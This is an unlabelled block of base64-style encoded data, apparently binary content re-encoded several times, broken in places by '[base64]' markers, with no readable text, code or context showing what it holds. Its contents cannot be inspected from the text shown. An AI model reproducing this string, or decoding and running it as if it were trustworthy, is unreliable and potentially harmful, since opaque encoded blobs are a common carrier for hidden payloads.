NrwqDCh2zDuEfCoQxCwoTCtWrDnnLCvyXDjsOPw6h0w4BwA0zDgsKBwrE1w4MJK8KEw5TDjMOtwrDClwhUwrXChcKIGMOwwo/Dn8Oiw45Jw77CmcKSw5ZBwpvCscKmw6wvw5fCtmIVwo/[base64]/wqXDtsOCwrJFworClS/DssONwqI5SwIxwrIOL8KRw7HDmmbDgE/DigHCsMO/w5lLwqLDtsKCwpvCjxJGYsKTwqPDj8KkwpIcDn/DrsOswrQuXsK7wrrCncOjw6TCsMKnw7HDngrDoMKIwoJHw6Vhw5wRKMOZS8KAwoRDL8KRw5fCtMOtw6U3bxk5VCDDtG/CmGDCkRTCqktXfcKoRMKNDcK4VXBww68/ew3CnwbDgMO2dsKpw57Clkp0wpZOJMOSOcKZw4JUUsOfesKLGj5lw51FcwB+U8Oaw7XDjAzDqRMNw67CmcK6OsOKwp7DpCzCvsK+VsOwChtKI8KKTzh5wo8ewqYtw6RYw4odwoBBZMKkwrc3w6XDkcOIwo85wqzDuUw7c8K5LMOVDcK6w7/Dn1oHZMKab8KiW0nCnF3DhEbDqFEwXVPCuW4Mw5TDiEXCi3wAVMKaw67DrcOJw5/Crx8hKMKAExA5w41fwrPDt1fCrsOqw7UNw5/DlMO7JMKiMsKmEMOnasK1woNXW8O9BTRicsK7w4XChMK5wqDCsMODw4PCr8O2Im9rDE/Cq8OxN0hrXhIcdWlSwpLCjsOQGAbCn8OdMmXCtEhRwrUww5DCrMKdw5MGBMOswp9RAQHDjMOEwpR9eCDCnGJ7w7PCu8OLw4XCgTLDmXXDicKjwr05w4R4eTIKwrfCjVLDssOqwr1IwpPCqcO+ScOrwrZpw7hOwqLDglDDm8ORLmXDjMOSw6/DkMOPUcKIw5powrJdWUs/bk91ASfDpVBiwoECw5HDj8Oiw6/CqcO6IcOAw6gMZsKCWcKkw47CsHQRJTTCoWPCmmDDj8Kjw7HDpsOfwotbw6YpYjzDmBPCulnCsBDDqsO5w7dYPsKVw5xMScKMZ8OtPcOTw7HClMKmw6d/wq5QwpzDr202w7EQwp7Djw0keMOuO8O+w73DncOcAhw6w7TDiRZRciJBPhzDh8K0WMO6aS8zBsOmXcKFwrXDiMOVw5TDl8KAZm/DmMOVX8Oqw4TDu8Ohe3TDtkYow7XDh8KIWizCpsOrwp/[base64]/EhzDnW7DjcOEw4knwpRsw5VHOMKAwoR7OMO6woAoWWUqw6bDqsK/IsO8az0yw5JHb8KuwppgEj1kw77DpsOyw4c8VXvCqsKfBsOVw4TDhMOSw7zClj7Cg8KmNA/[base64]/wpLCgBzDvXHDo8KkJnc7wp05HVFqfsK6wqIsHgDCnsOtwoQhw4jDnsKsNDQEwpRlwp/[base64]/cA/DrSpKwq1iw5FpLMKhSn5mw68OQMOUK0crw5h0w7HCtmYFw7oWw55hw4nChx0JFzZIIsKtRsKoDMK2OUUFQcOBwoLCgcOkw5QcKsK0IsKxwo7DqMKuCMOlw47DuVNQLcK0UWIaTMKJwrFnOHnDvcKvw7xkTG1/wo5OcMKBwodCYMOEwqjDvGc0PnI4w7cQwrQ/PG8UeMOQecKfJDXDpMOOwo7CiBxVA8K1anc8wqzDr8KXHMKgUMKEwqpswoLDsAJPwqUdL13CpmNdw6dyRTnCgMK7ZhhGSmDDosOudCjDngPDjx4nUi1QwrnDvXDDjXdbw7fDmQYVwrI7wqQRAMOwwoFCDUHCusKIw41mXF0NAcKqw4/CsHpWFwXDqU3Co8OQwotaw7LDj27Dj8OFe8KQwq/[base64]/SEbDpsOIw4rCgXVvwrl9w4nDiCnCmsKTB8KxwrHDhMKNw7DCm33Dg8OLw69wBX7DmsKCw5nDtBFQwpZrfRnDmXxwN8Osw5DDvgBHwr8senTDg8O/LlFyUyc1w73ChMOHY2zDmxNWwrU6w5vCk8OYQ8KKcMKJw6FUw6N4OcKiwpbCisKkVQrCg1LDshcewqnCnWEOF8K5QBRUJ1d/wovCvcKIKGpNehrCqsKuwqwJw5rCnMO7cMOWQ8O3w6fCjABBP3LDhR05wp4bw7fDlsOKeDp8wr/CnQ1Fw6LCt8OsP8OYc8Kbdi9fw5fDhxTCvVjCgH9cAsKFw65KJnEVwoJhXSbCugY1dcKNwqrDrxxsw6jCjTnCh8OlwrDDrR/DhsKCNsKlw6rClQbDrMOIw4vCuR/CtAdkw403wr9MY13CscOdwr7Do8OxdcKBByPCq8KLQjolwocIRDPCjAnDm2xON8OeYwfDnFjDpsOXwrbCgMOFKk0twqLCrMO/wqQEwrg1w4bDhw/DqMKuw606w7tFw4Q3woAvEsOoDFbDiMKhwp/CvMOHZ8Kmw4TDqzIuNsOnLizDg087UcODCcK6w5pSYi9lwpE6w5nDjcOgSyXDgsKfD8OjHsOkw73CmwpTWMK1w7BCAXDCpyHCgG3Dg8Kfw54JWWDCs8O9wqrDmgESd8O+wqfCjcKDYGjClsOJwpJ/Qmdkw6UUwrHDtsORKcKVw5nCnMKpw4Ulw7xYw6UVw4rDnMKhasOlb0HDj8KtQkISPWzCnSlqbBTCm8KCUsO/wpMNw5Vsw4lzw4PCsMONwoJ4w73CiMKOw5BHw7zDs8Oewp15OsOMDsOoeMOQNH94EUXCrcOjMMKZw5rDgsKtw6fCgD0rw4nCk1sVEHHCr2jDgGrCpMOIUjHCiMKINAg9w73CjMKGwoRqT8K0w7xzw50awqRrHyZiMMKfwpR6w5/[base64]/LnEywoNcWRhFwrF7GMOiwoB2UsO6wo7CsAdKwojDs8Ocw7sfJBBnKsKaUW57w4Jla8OTwo7CjcKHw4ANwprDsWxvwpNpwptMdikGPMKsOUDDoQnCl8OJw5U/w7Jjw4tXXXVgAcKNIQ3CisKoaMO2PEF4aw7DvXlywpbDiVF9B8KYw5B8wo57w4A8wq1LeV55GMO6S8K7w7d/wqN2w4XDp8KzDMK5w5VaDDgRScKMwoVLVRV8MjYBwr7Dv8KPOcKsM8OmOhLCgX/Cs8KEIMOXLl9zwq3DrsOzRsO/wroKM8KCJUPCuMOcw7jCvWbCpmhUw6HClMOYw5wqflg5GMK4GDrClzTCsV0mwrPDg8Kzw5fDpFvDoi9APyJ2XcKCwp8MQ8OKw518wrRrG8K5wqLDmcO3w7sVw4HCpgRIER/CgMOOw7lyVMKMw5HDnMK0w5LClk4Vwo4iZiQiZWwBwp1vw5NOwolrGsK2OcOew47Dm058IcOsw6XDm8O+OEUJw6bCuEnDjkTDsh/CisKfUCB4FsOJYcOGw4Bdw5zCh2XChMO5wqjCs8OQw5VRJ2tCLsKTViXDjsO6IT4/w6Abwq/Do8Ovw7TCpMOVwrnCgzN2w4HClsOgwqJAwoTDsQpUw6DDoMK3w6QMwpYcLcKVGMKMw4nDpFt2aTBgwp7DsMKQwrXClEnDmnnDt3fCtlbCozjDqVEawp4zWDPCicKGw53ChsKCwqJiNx/CuMK2w7DDk09/NMKsw7DDohtwwrYrWngAw50sCG3DlVg0w5UPCnB3woPDn3AqwrBJMcKhezzDgWTCnsOdw5PDvcKtVMKDwp0HwpXCncOKw6pwK8Ktw6PDm8KXHsOtc1nDq8KVCUXDohVnPcKFw4TDh8OOaMOSN8KQw4nDnhzDrU/CtQLDuCHDgMORImpTw4NSwr/CuMKnKn/DuV/[base64]/[base64]/ChMKZZMO9b8Khw43CnANha3bCu1p1wrk0ZxvChk0ywqXCtMO/[base64]/CtMKkw5s1YMOoJMOowoLDjsO4d257wrLColbDhMO/D8OpwpTCvE7CsjVGQsOpFAR/EMOCwrtrw74awoDCncO3KQ5XwrDChiXDiMKxfh9ew5nCshjDicOGw6HDvVjCvEUODGDDrBIeNMKwwq/CoRvDiMO0PivDrUBsK1B9b8KuXT/[base64]/[base64]/[base64]/HypmS00UTm9jIXPDu1rCrsKoMB/[base64]/Do8KSLMOBwr8xwozDvcKVw5jDqsOaw7DDiMOlOgc+ejwew4FeKcOhHcKPagt6fG9Tw5HDpcOvwqd7wobDtTIVwpwUwqfCsgPDkgpuwq3DnBPCisK+cHECVzrDosKDNsOSw7cefsKbw7PCty/[base64]/Ct8Olw6bCqcOPeTTCoB/CkcODOMO+wqZdR2PDqWjDrQwjFsOhw49WacKQcSLDgETDvDt1w65GawjDmcKMw6w3wqTDqRnDlWZCFgN6acObWyRYwrZkLcKGw4ZswoQKURU3wpwzw4XDn8OAHsOYw6/[base64]/w5jDicOXw5cJd2TDo8O+w4LDuEDDlcKfw6jCu8OJwoQScsOOScKIfsO4XcKew7I9ccOKRAZew7/DpRksw4Fyw7HDiFjDqsOqR8OyOmjDq8Kcw5LDpFR9wowaaQUbw6dFAcKAZsKdw5dCPl1lwr16ZDPCp1I/SsOndk04TsKHwpHCpwxmSsKbeMK/V8OqFDHDiW/DucOVw5/CnMKkwo3CoMOaY8K8w70IFcK9wqgQwo/[base64]/DpsOWwqBbwrdoAsKaw61GDwN7DD/Diy9rwoDCosKXw7HCv0dmwqMmNQbDisKkIUcpw6nCoMKfChZXPT/DrcOkw74Aw5PDmMKBF0M3wpBpUsONcsOnSCbDjXcKw5QEwqvCu8KcY8KdZ0JPw5/ClktWw6LDuMKjwprCj2cLX1fChcO0w4liCE9IPcKUNQBuw55QwoM+VUjDpcO8BcOAwqh1w4hUwpITw6xgw48Cw5LCu1TCsmUBHsOWJTw3ZcOKdcOgCVDCvjAUNXJbOSYmCcKtwpVLw5AEw4PDvcO+J8O4F8Oew5jCi8Ota0/DhMKZw7bCkxscwqtAw5rCn8OiGcKVCMOmEQlBwqhgdcOoEHc7wrHDtx3Dr3lmwq95Fz/DlMKBPGp7XC3DtsOgwqIPYcKlw6rCgMOew6LDjBoFVnvDiMKhwrzDun8gwpfDg8OywqsqwqnDkMOuwrjCrMKLSzcpwoHCvF3CqWohw7jDmsKdwocZFMK1w7FNPcKswqUvMMKlwprDtsKObsKqRsKew4HCrhnDhMKdw4V0RcKKHMKZRMOuw4/CvcO7FcOkQhjDgAUJwrpxw5bDqMOnFcK9EMKnFsOtH30kARHCuzrCm8KDDTxkwrQnw6PDjGVFGTTCrgVacMOpP8Obw6zCucOJwrXClVfCrUrDrQxAw5vConTCjMO6wprCgTbDj8OrwooHw6Naw4s7w4cXHx7CtD3Dm3cmw7PCi2RyH8OZw6thw4o6DsKnw7/CusOwDMKLwqbDpj/CnADCtgvDtsOgMyMaw7pUA1NdwqXCp2dCAzvCtsOYF8KFMxLDp8O8VsKuYsKeEgbDtyPCrMKgOlUlPcObMsK+w6rDgmnConhCwqvDi8Oae8Oww6LCglXDvcKUw6XDosKwIMOrwrfDnRZOw4xKCcKrw4XDqXt1J1nDmBxRw5/Cs8K9OMOJwojDh8OUOMKnw7lXcMOkbsKkE8KeOEhjwrxJwrBYwop+woPCg0QRwq5pRD3Ct3g+w53DksOOLBM/WF50fxLDjsO+wpvDkBtaw41vMjpzLH5fwpUNBEQOEUsXLH/CiCkHw53DtDPCq8KTw7/CuFs6ARAdwoHDh2TCosO6w6hHwqFcw7vDlcOWw4MgTgrCmsKxwpQpwrhawrvCvcK0w6/[base64]/[base64]/Do8O8MRjDgMOSw7TDpFnCosK3wpvDrEoIwp/Cn8OSJUR5wrAUwrgxJSjCp3laP8OAwrBUwp/DoTBKwoxeccKRT8KpwrPCiMKewrrCsUMjwrRXwojCj8OwwofCqUzDmsKiOMKYwqLCvwBnCWttOyfCiMKDwodGw5x0wrQ+PsKlH8Kuw4zDiBHCiVYxw6wIE0PDrcKiwpNuThVfD8KDwrs8WcOnExJFw5NBwpt3Jn7CpsKLw6vDqsO8JyEAwqLClcKBwo/Dkh/Dk3fDhHrCjsONw6Z2w4kWw5bDjz3CrjIzwrEKTgzDrMKvMTDDk8K0Yw3CvcKXdcKCcE/[base64]/w4jCocKew6kRSifDk8O4wr/CqMOKfXHCol43wqrDrzUFworCiSzCnXNkI39tAMKNJXM1B0TDr0LDrMOdwoDCgMKFA0/CoxLCp0wADHfCtsO/wqpow4FvwphPwoJMWBbCtnDDvsOOecOgesKASRN8w4fCmXkRw5vCi3XCrsOFasOofh7Cv8ORwq3DsMKLw5cNw5TCj8OMwr/CvkRewrhoG1/DocKuwpfClsKwdCkGFQUUwpt6eMKRwoIYf8OIwrTDtcOPwp3DhsKrwoR4w7DDoMOlw6JEwp1lwqPCuyY3UcKgQ05cwqXDosKXwolYw5hCw6XDqzkCbcKcEsKYFWohK1NYIX8RQwzDqzPDvQ/Cu8K0wrhywq/DisO1A04nbA1lwrtLFMO9wpHDosODwqhXLcOXw5MAXMKXwp8qR8KgD0DCpsOzdRPCtMO0EUsFSsKYw5BPKRxLd2/Dj8K0QVE6djLChWwPw53CrBNswq3CmEDDkiZEw4PCocO6YgDCvMOrb8KPw598YcO4wrZ5w4scwrzCt8OawoYOSgjDkMOiTm4XwqvCug9SF8OmPCXDuW0TbBXDusKpL3DCp8OCwoRzw7DCvMOGCMK8YT7DksOuCkpfAFwRb8OCE30pw64jHsO8wq/DlGV6cjHCtQPCh0kDScO2w7oPP0UHTBDCi8K1w7o0AcKEQsOQSzBLw45awpPCmCPCocKdw5XCg8KYw5XDgxMewrHCvxM6wpvDn8KmYcKJw4zCn8KMZUDDj8KNVcK7DMKnw5JYeMOLNUvCsMKnIwTDrcOGwq/[base64]/wqPDucKYwrPCjCNbIMKXwqXCsH8Zw43Dr8ODI8Kkw7nCl8KLai0Vw5rCkGA8wrbCvsOtYkkwecOFZAbDusO2wrfDmiBKEsKZUmDDucKxLhwEY8KlbHFxwrHCl0MkwoNmIXDDkMOrwonDvcOcw4bDssOjfMOnw6LCtsKJV8OOw7zDrcOdwpvDhHAtE8O/[base64]/DvHNPLR4UGjnDgsKAwoMCHsKlwoVUwrUSwowZesKIw6HChcOwUzJ3E8OdwpRHw4vCgidAEMOKR2PCvMOiOMKwIMO5w5RIwpB9XMOEHcKyEsOIw4rDl8Kuw5TChsOTGSvCgMOAwqIlw5nDsXcAwqJcwp7CuDoPwpPCu1d+woLDqMKbFgs/PcKww6Z1M1TDklnCmMKpwpkiwpvCkkPDqsOVw7wuY0MjwpoHw4LCncKMAcKEw5HCssOhw6gqw5nCkcO4wpYVK8Klw6QFw5bCgjIBCBs6woHDiDwJw7HCiMO9BMOOwpdiLMOlbcOswrQjwqbDnsOAwqzDizjDrTvDrSbDsg/CmcOZeXjDqMOiw7VtfBXDrHXCmmrDozvDiB8jwobCocKZCmUbwpMCw5fDjsORwrcnFcKvc8ODw5xcwq88R8KwwqXDlMKpw4VTacKoHRzCp2zDlsODdA/[base64]/DjsOkw4dmAWQhwrhzZ8K/OzbDgcKswrArw5LCjMOCC8KnTcOMacOKM8Ovw7zDu8KkwpHDgSPCpsOSTsOOw6UvAX/[base64]/wo/Dum0eN8OXw7XDgMOaBzHCvMOaZsOew6jDvsKdCsO4SsO+wqrDkUMBw684wpXDu29hesOBSiRIw7HCt2nCjcOXfsOZYcOtw5TCu8O7UsKnwoPDoMOpwo9rVmUSw4fCtsKZw7VGRsOndcK1wr0decOxwpEQw7vCgcOCVsO/w5HDhsKfIn/DrAHDlsKSw4jDosKzTXdlMMOMSMOYw7UGwoY0VlsEChxKwp7CsU/CtcKHdyLDiXXCvhA6Sk3CpyhfBMOBR8OLQD7CvBHDtcKOwp1XwoUXGjrCsMKcw5o9PSfCgwDDnSlbBMO6wobDgE9uwqTCt8OeFwMHw6/[base64]/DowVeTRLCm8OVHcOHHHAXe1DDpMKBPBBoS0I3MMKdX3DDjMO4DMKgLsKAwo3CuMOcKBnCrF8xw7nDrMKiw6vCi8OeWiPDj3LDqcOawpI/Zi/CmsOQw5fDnsOELMOdwoZ9NiTDvHtfPj3Dv8OuKQLDvmjDmiRKwptyARnCqVcuw5zDswguworCv8Ofw5jDmgzDh8OSwpVAwqzDhcOew4s+w4wTwqbDpwnDiMOhOBYlC8OaTz0TRsKJwrrCqMOdw7vCvsKyw7vClcKJYWjDmMO/wqnDsMKtN3cOwoVhGCMAGcORA8KdG8KnwpALw6IhPU0Iw7vDiwxcwqoowrbCgz4Uw4jCl8OzwqzCjhhrSDNELyjCusOmLD5Awo5gUsKUw55PdcKUH8KCwr/CpxHDk8OJwrjCjh5Qw5nDggvCncKTXMKEw6PCmy1Xw41GNsOmw5MXX3HDvBZfV8ONw4jDr8OKwo7DtQkvwoYDYQnCvwHCuETDm8OXbiMPw6TDnsOQw7zDu8KXwrvCi8O3UALCrsOVw5nDhVoLwrfCpUDDlcK9Z8Kzw6HCh8O1WBnDiW/Cn8KtAMOrwqrChl5Yw7PDoMKlw6NwXMKCE0DDqcKyf24ow4vCsjMbT8OwwrwFRcKew4UOwo8Uw4kdwqh9WMK6w6nCrMKPwrDDgMKDEEPDlkrDuGPCux9twoDCtzMkTcKGw7V8ZMKCOxggRhh/[base64]/[base64]/DnibDqkkiS8K2Ez/[base64]/CjyPCkMOePcOaw5JoP8OFdwwqN8OIw63DlcKrwptrXknDo8Ozw6/Cn1jDixHDrEclH8OcRMOfw4rCnsOowofDug/DpsKFAcKOCULDncK0wo5UTETDqEPCtMK1UFZFw4BOwrpPw51TwrPCiMOwYcK0w4/DgsOKDU9twqEqw50cbMOPW1BFwohawpvCn8OIciRTL8KJwpXCl8OAwojCogw8QsOqKcKeeS8XTyHCqAgEw7/DicOywqDCjsK+w6jDmMOwwpVqwpPDiDIyw74ANR4UdMO+w5bDshrCqj7DtiFBw6bCocORL2LDvSJbQwrCvRDDqRMYw4NXwp3DmsOUw7/Dm2vDtsK4wqvCqsO2w5FtJ8OcDsKlIzlNa1kuZsOhwpVIwp5nw5ktw4Yuw6Vdwq52w4DDgMOsESRPwpxtPQ3DuMKAR8OWw7nCq8KfG8OOPRzDrwPCocK7QT/CvsK0wo/CtMOtQ8OudMO2DMK5TgXDqsKhShMWwqpaMMKVw6QpwqzDisKmCj5awqQ6YMKlQcK9FGbDrm/[base64]/CohrChUI6JlXDkSrDhzLCicOTFMKDdmQgMlPCusOUMFPDt8OHw5nDkcKmJhYIw6TDrhLDisO/w5VvwodpOMKRYMOnZcKsEXTDhVvCtsKpIkxewrRSwql5w4bDvFkVPWs1HMKow7YYZ3LCm8K0R8OlO8K3w48cw6XDuj3DmVzCmwvCg8KNDcKuWlFlCW9cWcK/S8OlE8O3ZEgHw5fDtVTDjcOrAcOXwr3CmMO8wpRGYcKKwrjCkCzCgMKOwqXClit7wopew7jCg8Kww43CiyfDuzcgwqnCjcOZw4EMwrfDmh83w6PCv1xGMsOvHcOlw6dMw7Qsw7LCjsOWEilMw6hNw53CmW7CmnPDj1DDkUwvw55wQsK6Xn/DrjEwXC0kacKLwoLCmD53w6vCvMOrw7TDoEZEN3URw7rDimTDm108W14ccMKVwplHbMOyw7jChwMYL8KTwr7Cl8K7RcOpK8Oxw5xaScOkICwUS8KxwqbDmMKyw7Jtw7UoUS3DoSXDocK+wrbDo8OgNRh7YGweHVTDoX/[base64]/UwDCjQ7CusOqP8K/cGjCskNbXMKtwpV1w4ZQwrvDusOLwqnCgsK6IcO3eQvDk8OVwpPDoXtfwrE6asKJw7tfcsOQHXbDtnrCki8BDcK3UV7DnMKywpLCjwrDu3XCg8KMGGdPwoTDgynCiXTCuhtXLcKXQMONJEPCpsKjwq/DocKBXgLChmMFC8ORNsOywop7w5fCgsORM8O5w4TCgDTCsCPCp3ATfsKZTCEGw6rCn0ZqQ8O+w7zCrVPDti48wp5vw6cTDkjCpGDDqUjDvCvDmVnDqRXCtMOyw4g5w7ZGw4TCrmNEwodnwrrDqWTCi8Kmwo3DusOvfsKpwqtSCQBowpXCn8OAw5c8w5PCqcONPg/DrhLDg2vCgMK/R8Opw4Z3w5gewrw3w61Yw5gzw57DncKtN8OUwqvDjMK2Y8KtT8KpE8KgEMORw6LCol4yw6YawrMuw5DDjFfDrF/CvVfDnW3Dp13CnCgOIFlLwr3DuxfDosKGJwsxNijDrsKgQQPDqxrDlAjCsMKow4bDqcOANk3ClzQ8wqIvwqdQwqxlwqlGQMKNF0R4BnHCq8Kkw68lw4ctCMOBwpdGw73Dn2rCl8KyUsOYw4zCt8KPPsK/wr/CvcOUBsO2a8Kxw5bDm8OZwpY8w4FIwp7DuXMjw4jCgxLDpcKZwr1Lw7/CgcONTC7CpcOuChTDjHXCv8KTJyzCiMOlwovDvEdywpBfw74IbcKYUwl7WHYDw69Swq3CqTMhScO/N8KQdsKpw5PCu8OKHTbCrcOcTMKXA8Kfwr4Xw4NTwrzCpcO7w78NwrHDhcKWw7k+wpnDrVLCqzAYw4QYwqRxw5HDoTBxRMKTw7LDlMOoe1cOS8OXw7R/woHChHUhw6XDk8OAwrvClsKXw57CpMKpNMKOwrhjwrYewrh4w5HChjAIw6LCpgrDrGDDnghxRcOXwo9fw7wwCMOqwqDDk8K3aBPChA8tXQLCl8KKMMKdw4XDj1jCuCI2WcKMwqh4w4oJazIxw5LCm8K1JcOlD8KowopEw6rDl3nDlcO9PRDCoF/CocO+w5oyDSbDlxBywoI5wrYoMGTCscOzw4xKcVPCjsOxE3XDjEM+wobCrATDuWbDhB0swprDmgrCvwNxXjs3wpjCv3zCgMKfSlBbSsOWEwXDvcOhw7HCtgvCgsKxRFBxw7ZEwrd3UGzCihHDicOHw4Aow6/Dmi/DgFtKw6bDhlpwPk1jwqYrwpXCs8Ozw5cTwoRKYcOkKXQUIlFFYEHDqMK2wqUtw5dkw7vDmcOoBcKhccKQMD/CpW7Di8OUYRw0KmFVw6JxG3zDp8KLXMKxwqvDkVXCkMOYwrjDq8KSwp/Dl33DmsKyQHHCmsKYw7/DqcOjw5HCuMOwZTrCvnvCl8KXwo/[base64]/[base64]/[base64]/[base64]/CrMOCw6QOw6rDnMKNw6nCncKcw43Dk8OxwpIKw6HDtcOAM0Qga8KQwoHDpsOUw5EjHDMewrVYZR7CmhTDh8KPwonClMKsTsKFcQLDhTEDwqQkw5Jywq7CoRjDiMOGTzDDm0LDgMO6wp/DrB7DgGfCuMOrwq1mDQDCuEsPwrBiw5dYw5heBMORFlJYw5vDn8KWw53Dr3/[base64]/[base64]/w6fDg8ODw7kjwpMATlPCv8ORwpHDrm/Dh8OOVsOWwrjCgsK5DsOKDcO2b3fCo8KXfWTDvMK0EsOAbj/Cp8OnYcORw5hIbMK1w4TCrVQuw6dnay04woDCsE7DkMOGwrjDsMKCFQ1Tw5XDj8OIwo/Cp1PCggNiwq1bGsOpT8O4wqnCkcOZw6fCiErDocOrR8KTJ8KFwqzDuTh3Z2IoaMK2e8ObBcKJwofDn8Oxw4c8wr1lwrLDh1QJwonDlBjDgz/CpU/DvEp1w6bDqMKgFMK2wqVhRDclwqfCiMOaaXHCpm5XwqM+w7FzEMKvfUAAfMKxKEPClwBnwp5XwojDrMKzaMOGHcOAwogqw63ClMK2PMO1bMKREMK+HmN5woTDvsOfAz3Ck3nDusK/Q1YhTBQdXgrCvMK5ZcONw5V2TcOkw7pbRCHClgLDsHbDhV7DrsKwWjTCocOMF8KRwrwvAcKgfRjCvsKnaxIXBsO/[base64]/CuxhdKMOyw6AKw4wKw4HDnBbDtRc2D8O5w497w7Iew4YNY8KpcXLDg8K5w7g6XcKnRsKiLAHDn8KENgMGwrwiwpHCmsKMWgrCscOIQ8KvRMK6Y8ORdsOkK8ObwovCiVYEwpFTJMOtHMKmwrxUw61UIcO7fsKHJsOTJsKZwrwseHHDq1PDscOfw7/DosOOYMKlw4vDtMKNw6VgBMK7KcO4w6ohwr15w5NYwqh1wqjDosOqw5nDjEV+ZMK2K8K7w6FHwo3CvMOjw5kbQABVw4nDjn1ZEC/Ck2MLMMKHwr8/wpTCpU50wqTDqnXDlMOTwqfDkMOIw5LCuMKMwopPScK6ISDCscOpG8KyWcOYwr0fw5bDkUk4w6zDqVpyw6nDplhQWzbDu2fCscK/wonDi8Opw79rTwp+w6TDv8KmbMKEwoVdwoPCi8KwwqTDv8Kba8OLw4rCtlcBw7oHRFAew6o2UMO1XjgNw4Q0wqLCu1Q8w7/Cj8KFGCsCZCPDijfCucKMw5PDgMKXw6QWMEBiw5PDtinCo8OVQCFzw5nCkcOvw4wcPXwnw7nCg3bCuMKLwp8Bc8KpBsKqwqPDt1LDnMOPwoBCwrUPGcO6w54aFsKkw77CscKiwq/ClUTDh8K+wqFKwq8VwoJuYsOmw6Z3wrLCtkZ2HmPDm8Odw5g6OR0Gw5bCvyHDh8O8w4U1w63CtwPDmgY+WHHDgnHDlDszdm7DkzPCtMKDwqzDn8KDwqclG8O/e8O6wpHDiCrCngjCn0zDtkTDlyLCusOiw7tGwo11w49GbDrDiMOswpHDosKCw4fCoGPDpcKzw59NHQZvwpZjw6tMUSXCqsOiw6oMw4tBKwrDicK9ZcOseER8w7NwNk/CrsKEwobDrsOKX3vCgjfDvMOyZcKPLsKvw4/[base64]/[base64]/DviFww7jDgcKHw7TDqsOzUhPCrnHDm1bDt0FKIMO7LDI7worCuMObCsKfMXgKDcKNwqIRw5zDq8O5eMO/[base64]/CvMOTwrHDqsKNasO9wrnCoQHDkRBqRSbCrBsmSX57wrnCscO4LsO+w5Alw6/[base64]/DplgFwonCnCpeZjfDgy7CgiPDhsKFGcOXw4M3anrCuh7DtwfCgR7DolNmwqtFwqhuw5HCkX/DqQHCsMK+R1DCi1PDmcKZI8KOFgdMUUbDp3Y8wqXCgcK+wqDCvsOHwrTDtxvCgHfDkF7DsD3CiMKgcMKSwogCw6x6e0dbwq7CrktFw74gJmZ7w5FJM8OWCSTCvw1rwo0hPsKmGMKswr89w4TDr8OuW8OvLMOeMHI6w6nDgMKiR1lkTsKfwqstw7/DoSjDsCXDmcKDwqY8UTUqfVUZwolaw5wJwqxjw6RWP0McODvClzhgwrQ4w5Aww6fCu8OawrfCowjCmsOjMyDDoWvCh8KXwrROwrE+eWbCvsKhEiNBb0k9PHrDrh1aw7XDnMKEIcOCCMOnWTogwph4wo/[base64]/Dk8KPQsOWw5HDsT4JKSxmWUl1BlY1wr7DjjhHacOFw63DvsOQw4HDgsKNa8O8wq3DhMOAw7nCriFOdsOBaSrDl8O/[base64]/DkUzCkErDkjgpDsK/ExpZM8KNHMK7wo/Dk8KwSGRbw5LDtsKNw4ltw5PDicK3Z2rDlMOabwvDrGAlwqsldcKwd2ZGw7wswrU/wrbCo3XCs1ZAw7rDmMOvw5tQZMKdwpXDg8KYwqPCpG/CrCVkchXCpcOEWwY4wplYwp9Awq7CvQhcI8KQS3hCdFzCpcOWwpHDvHYSwo4tKU09ASZqw5BTCTkJw7dUw5M1eAYewoTDnMK/wqvCo8KjwpYvNMOCwrnCvMK/AAXDqXfClsKXHcOsJcKWw67DtcKjBSNNRwzCnVQuT8OrWcKDNFMjfjYIw6sow7jCksK4SWUUAcOFw7fDgMOUGcKnwoDDksOURxnDmHRqw60RAl5kw4Fxw7jDgcKaAcKlcgoWccOdwr42fVV1dGzDgsOKw5BNwpLDtBfCnA0+dyRlw51Vw7PDnMOQw5puwrvCjy/Ds8OyJMOkwqnDpsO2b0jCpF/DrcK3woEvQFAAwp0Zw7t3w4TCkWfDqTAnOsKCanENwo7Co2rCtsORB8KfU8OPPsK0w7rCs8Kww4M6CmxewpDDt8Kqw6bCjMKuwq4yOcKzCcO6w7J0wq3DsWTCs8K/w4rCgEDDgnhVFQvDjsK8w5I1w4jDu1rCqsOoY8KvN8K1w6XDicOFw7J1wrrCkh/CtsKTw5TCi27Cg8OEdcOlUsOKQhDCp8OfOsOvPkJew7BYw5HDlA7DiMOUw6RfwqctXnFvw5DDpMO2wr/Di8O3wp/[base64]/CihrDvxVzYsOOwotUworDjcO2BMOaAUfCrMK3SMOlDcO4w5HDh8OyP098LsOvw6fCuyPCt3gzw4E6QsKCwqvCksOCJVIObcOTw4jDilMjAcK3w6jDt07CqMK6w5xjPl1twqLDn1/CsMOMw7YMw5DDvMK2wp/DpB1FJWbChsKyDMKvwrDCl8KMwrkdw4HCrcKzEXTDv8KsfC3CoMKTaR/CjgPChcOefDbCvzLDssKPw4RwOMOnXMOfAsKpG0bDjcOaUMOTBcOqRsKbwrTDhcK7BApyw4TCs8KdImDCk8OrBcKMMsOzwrtEwoR+f8KVwpHDuMOgecOsICzCnVzDosOjwqotwp5cw5RFw7DCt0TDuXDCgDfCiD/DjMOKCsOqwqfCssOxwqnDscO3w4vDvlIJOsOgSVHDsQs2w4XDrGxWw6RqLlfCpQzCg3rCv8OgYMOBD8OMZ8O2d15/MWk/w7BmOMKlw4nCnC0gw48Kw67DsMKyYMOGw71fwqzCgBjClD1AED7DqhbCiQkHwqo5w5JLF33DhMOXwovClsKyw7BSw4bCpMO3w7dlwo4DTsOnLsO/[base64]/M3zCqMOLRcO0GcKewptZXcK2wothHMKswrAvNQ9LcitZcG1nFcO/IgrCumPCjlZNwqZQw4LCksObGhERw7BdOMK3wp7Dl8OFw7PCiMOPwqrDi8OtX8OiwoIxwp3CqXrDjsKPccO1UMOkTF/Cg0pVwqQVdMOFw7PDkGtYw6E2c8KkSzrDksOsw6QJwqDDmnYHw6rCoQF5w47DtToywoYnwrl7CnHCgMOMCsOow5MAw7TDqMKkw5jDnjbDiMKTbcKRw53Dq8KbWMObwrfCo2/Cm8O1LlnDqHIkZMKiwpfCoMKkNCN6w6Fwwp8iB197QsOXwoLDrcKPwqjCqUbCtcOGw7JsNi3CrsKZNMKAw4TClgUKw6TCp8ORwoEnJsOswoMPUMOROSvCicOlOAjDo0XClGjDtB/Dj8Odw60kwrXDjU5JAGNow7HDm27CgBF8I0geFsO/c8KpcG/CmcOPIGI4fDzDonfDq8O1wqANwqHDjMK3wp9Uw6dzw4bDjATDrMKgUUbDkFPClHkjw5DDj8Kfw5ZCd8K4w4LCqWcyw7XCmsOYwoVNw7/CrGAvGMKUXnfDj8K0Z8Odw6Q3wpkAIGXCvMKcBTjDsENqwrNpbcOQwqnDu3/CoMKswpoIw67DvwAXwqYmw6nDsRLDgUXDhcKgw6/CvRHDocKVwofCssKcwpFGw7fDoi4SDGpTw7p7e